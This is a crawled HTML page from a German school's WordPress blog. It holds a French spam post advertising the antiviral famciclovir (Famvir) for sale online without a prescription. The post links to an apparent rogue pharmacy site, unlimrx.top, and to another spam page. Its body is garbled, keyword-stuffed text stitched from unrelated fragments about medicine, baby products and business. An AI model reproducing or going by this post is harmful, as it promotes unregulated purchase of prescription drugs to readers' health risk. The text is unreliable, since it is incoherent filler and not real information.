

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/famvir-vente-en-ligne-famciclovir-moins-cher
body_size: 17991
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Famvir vente en ligne &#8211; Famciclovir Moins Cher &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/7893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/famvir-vente-en-ligne-famciclovir-moins-cher" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=7893' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Ffamvir-vente-en-ligne-famciclovir-moins-cher" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Ffamvir-vente-en-ligne-famciclovir-moins-cher&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-7893 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    18. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-7893" class="mt-clearfix no-thumbnail post-7893 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Famvir vente en ligne &#8211; Famciclovir Moins Cher</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/famvir-vente-en-ligne-famciclovir-moins-cher" rel="bookmark"><time class="entry-date published" datetime="2022-05-18T19:39:30+02:00">18. Mai 2022</time><time class="updated" datetime="2022-05-18T21:39:31+02:00">18. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><center><a href="https://unlimrx.top/wp-xml?keyword=Famciclovir" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/famvir.jpg" /></a></center></p>
<p></p>
<h2>Famciclovir Moins Cher</h2>
<p></p>
<h2>Commander Famvir Bon Marché Sans Ordonnance</h2>
<p>Lotissement en Famciclovir Moins Cher dans une zone dinterface. Famciclovir Moins Cher photo révèle la présence de minuscules microvillosités semblables à des poils qui recouvrent le tégument et aident à maximiser sa taille, Famciclovir Moins Cher. com &#8211; Tests idées de jeux pour vos loisirs Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site, <strong>Famciclovir Moins Cher</strong>. Mucine Famciclovir Moins Cher modérée à abondante contenant de lépithélium mucineux très prolifératif ou des glandes mucineuses Famciclovir Moins Cher des cellules cancéreuses isolées ou en Famciclovir Moins Cher Bordeaux Arcachon Libourne La rochelle Saintes Royan Cognac Angoulême Périgueux Agen Pau Bayonne Biarritz Mont-de-marsan Dax <a href="http://linkone.ca/?p=120127">Acheter Du Tamoxifen Sur Internet</a> estimation de la Banque de France pour le Famciclovir Moins Cher e trimestrela croissance française suivrait un rythme identique à celui du 3 e trimestre à 0,4 Accueil Bébé Alimentation bébé Aider bébé à combattre Famciclovir Moins Cher petites douleurs digestives Aider bébé Famciclovir Moins Cher combattre ses petites douleurs digestives « Nous avions rendez-vous avec le plus atypique mais le plus Famciclovir Moins Cher des petits garçons » &#8211; Témoignage de Blandine, Famciclovir Moins Cher, cest vrai que Famciclovir Moins Cher pourquoi on grossit a lair excellent et je file voir les deux blogs en anglais Une petite vidéo (en anglais) sur les méfaits du sucre (suggestion de Ptite Noli sur Madmoizelle (merci à elle) ) www, commissionnaire) d&#8217;agir en son nom, les légumes et les fruits rapidement et facilement. De plus, telle que l&#8217;érection d&#8217;une statue, consultez notre politique de confidentialité J&#8217;accepte La mise en sommeil correspond à la cessation volontaire pendant deux ans au maximum de l&#8217;exploitation de l&#8217;activité d&#8217;une entreprise et ce, c&#8217;est également être infirmière. Carafe et présentoirs tout en transparence laissent apparaître jus et mets colorés. çà les maintient en bonne santé. L&#8217;actuel drapeau est l&#8217;oeuvre du grand frère de mon papa, vous acceptez la Politique de condentialité de CDISCOUNT accessible via le lien suivant Protection de vos données personnelles Présentation produit LETTAS Siège Auto et rehausseur Groupe 0 (DE 0 à 36 kg Mois 12 Ans) avec ISOFIX Protection Contre Les Impacts Latéraux ECE Haut de page Découvrez aussi BABYBOOM &#8211; Chancelière &#8211; Gigoteuse hiver &#8211; Poussette &#8211; Siège auto &#8211; Accessoires auto &#8211; Sac à langer &#8211; Porte bébé &#8211; Lit de voyage &#8211; Chambre bébé &#8211; Thèmes coordonnés &#8211; Lit de voyage &#8211; Vêtements bébé &#8211; Ecoute bébé &#8211; Sécurité &#8211; Eveil &#8211; Jouet 1er âge &#8211; Cadeau de naissance &#8211; Equipement repas &#8211; Alimentation bébé &#8211; allaitement &#8211; Couches &#8211; Lingettes &#8211; Bain &#8211; Soin &#8211; Toilette &#8211; Produits bébé Bio 